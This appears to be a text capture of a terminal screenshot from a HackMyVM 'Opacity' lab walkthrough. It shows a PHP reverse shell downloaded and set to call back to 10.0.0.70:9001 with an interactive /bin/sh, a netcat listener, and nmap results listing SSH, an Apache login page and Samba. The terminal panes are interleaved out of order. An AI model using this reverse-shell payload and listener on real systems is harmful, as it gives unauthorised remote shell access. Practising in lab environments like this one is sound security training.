 Activities Applications Places Terminator Jan 7 23:57 1
/bin/bash
/bin/bash 91x22
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[=======================================
==========================================================>] 5.36K --.-KB/s in 0s
2023-01-07 23:56:46 (87.8 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
root@kali:/media/root/BackUp/Hackmyvm/Opacity# vi php-reverse-shell.php
root@kali:/media/root/BackUp/Hackmyvm/Opacity# cat php-reverse-shell.php | head
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.0.70';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
root@kali:/media/root/BackUp/Hackmyvm/Opacity#
/bin/bash 91x22
root@kali:/media/root/BackUp/Hackmyvm/Opacity# rlwrap nc -lnvp 90
/bin/bash 83x43
22/tcp  open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2
.0)
80/tcp  open  http        Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-title: Login
|_Requested resource was login.php
139/tcp open  netbios-ssn Samba smbd 4.6.2
445/tcp open  netbios-ssn Samba smbd 4.6.2
MAC Address: 08:00:27:45:96:9E (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: -1s
| nbstat: NetBIOS name: OPACITY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (u
nknown)
| Names:
|   OPACITY<00>          Flags: <unique><active>
|   OPACITY<03>          Flags: <unique><active>
|   OPACITY<20>          Flags: <unique><active>
|   \x01\x02__MSBROWSE__\x02<01>  Flags: <group><active>
|   WORKGROUP<00>        Flags: <group><active>
|   WORKGROUP<1d>        Flags: <unique><active>
|_  WORKGROUP<1e>        Flags: <group><active>
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2023-01-08T06:49:24
|_  start_date: N/A
NSE: Script Post-scanning.
Initiating NSE at 23:49
Completed NSE at 23:49, 0.00s elapsed
Initiating NSE at 23:49
Completed NSE at 23:49, 0.00s elapsed
Initiating NSE at 23:49
Completed NSE at 23:49, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap